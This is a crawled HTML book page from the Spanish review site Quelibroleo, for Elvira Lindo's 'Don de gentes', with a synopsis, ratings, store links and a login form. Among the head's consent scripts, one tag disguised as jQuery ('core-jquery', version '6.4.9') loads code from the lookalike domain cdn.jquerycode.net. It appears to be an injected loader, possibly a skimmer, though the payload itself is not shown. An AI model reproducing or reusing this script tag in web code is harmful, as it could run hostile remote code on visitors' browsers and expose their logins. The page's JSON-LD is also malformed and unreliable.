

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/don-de-gentes
body_size: 15812
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="tZuU83X3dlTKBfpA7iE3MtKw5SiluF9fvp3CJB24">

        <meta name="title" content="DON DE GENTES - LINDO ELVIRA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1305562075.jpg"/>
    <meta property="og:image:alt" content="DON DE GENTES"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/don-de-gentes"/>
    <meta property="og:title" content="DON DE GENTES - LINDO ELVIRA"/>
    <meta property="og:description" content="Los artículos de Elvira Lindo tienen registros muy diferentes pero un punto en común: la capacidad de condensar una mirada múltiple sobre la realidad. La serie «Don de gentes» publicada en El País, es la manera de Elvira Lindo de sintetizar lo que observan sus grandes ojos. Guiada por la ansiedad po..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "DON DE GENTES",
    "author": {
        "@type": "Person",
        "name": "LINDO, ELVIRA"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.50",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1305562075.jpg",
    "description": "Los artículos de Elvira Lindo tienen registros muy diferentes pero un punto en común: la capacidad de condensar una mirada múltiple sobre la realidad. La serie «Don de gentes» publicada en El País, es la manera de Elvira Lindo de sintetizar lo que observan sus grandes ojos. Guiada por la ansiedad po..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>DON DE GENTES - LINDO ELVIRA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="DON DE GENTES - LINDO ELVIRA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Los artículos de Elvira Lindo tienen registros muy diferentes pero un punto en común: la capacidad de condensar una mirada múltiple sobre la realidad. La serie «Don de gentes» publicada en El País, es la manera de Elvira Lindo de sintetizar lo que observan sus grandes ojos. Guiada por la ansiedad po...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="DON DE GENTES - LINDO ELVIRA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Los artículos de Elvira Lindo tienen registros muy diferentes pero un punto en común: la capacidad de condensar una mirada múltiple sobre la realidad. La serie «Don de gentes» publicada en El País, es la manera de Elvira Lindo de sintetizar lo que observan sus grandes ojos. Guiada por la ansiedad po...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/don-de-gentes">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="DON DE GENTES - LINDO ELVIRA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Los artículos de Elvira Lindo tienen registros muy diferentes pero un punto en común: la capacidad de condensar una mirada múltiple sobre la realidad. La serie «Don de gentes» publicada en El País, es la manera de Elvira Lindo de sintetizar lo que observan sus grandes ojos. Guiada por la ansiedad po...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/don-de-gentes" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "tZuU83X3dlTKBfpA7iE3MtKw5SiluF9fvp3CJB24";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/don-de-gentes', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="tZuU83X3dlTKBfpA7iE3MtKw5SiluF9fvp3CJB24">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="tZuU83X3dlTKBfpA7iE3MtKw5SiluF9fvp3CJB24">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1305562075.jpg" alt="DON DE GENTES" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="34601">
                            <div style="float:left">
                                <h3>DON DE GENTES <small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1305562075.jpg" alt="Portada de DON DE GENTES" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.50">
                                            8,50
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                2 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/alfaguara">ALFAGUARA</a></li>
                                                <li><span>Año de edición</span> 2011</li>
                                                <li><span>ISBN</span> 9788420475035</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=DON+DE+GENTES https%3A%2F%2Fquelibroleo.com%2Fdon-de-gentes via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/don-de-gentes', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/don-de-gentes"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788420475035&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788420475035" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="DON DE GENTES">
                            <input type="hidden" name="id_libro" value="34601" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="LINDO, ELVIRA" id="autor">
                            <input type="hidden" name="_token" value="tZuU83X3dlTKBfpA7iE3MtKw5SiluF9fvp3CJB24">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Los artículos de Elvira Lindo tienen registros muy diferentes pero un punto en común: la capacidad de condensar una mirada múltiple sobre la realidad. La serie «Don de gentes» publicada en El País, es la manera de Elvira Lindo de sintetizar lo que observan sus grandes ojos. Guiada por la ansiedad poética de verlo todo al mismo tiempo, es capaz de descubrir, a veces de forma intuitiva o instantánea, lo que esconden las miradas de los otros.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/lindo-elvira" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pobre-manolito-leido-por-la-autora">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="48382"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/pobre-manolito-leido-por-la-autora"><span>POBRE MANOLITO. LEID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mundo-es-un-panuelo-tinto-de-verano-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1485868033.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3 votos"
							     							     
							     data-id="136057"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mundo-es-un-panuelo-tinto-de-verano-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mundo-es-un-panuelo-tinto-de-verano-2"><span>EL MUNDO ES UN PAÑUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mejor-manolo">
																	<img src="https://quelibroleo.com/images/libros/libro_1352287215.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 54 votos"
							     							     
							     data-id="111770"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mejor-manolo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mejor-manolo"><span>MEJOR MANOLO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pobre-manolito-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1449491732.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 6 votos"
							     							     
							     data-id="48381"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/pobre-manolito-1"><span>POBRE MANOLITO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tinto-de-verano">
																	<img src="https://quelibroleo.com/images/libros/9788403092372.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 37 votos"
							     							     
							     data-id="8822"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tinto-de-verano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tinto-de-verano"><span>TINTO DE VERANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-palabra-tuya">
																	<img src="https://quelibroleo.com/images/libros/libro-1554891644.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 80 votos"
							     							     
							     data-id="2105"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/una-palabra-tuya#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/una-palabra-tuya"><span>UNA PALABRA TUYA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todo-manolito">
																	<img src="https://quelibroleo.com/images/libros/9788420458588.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
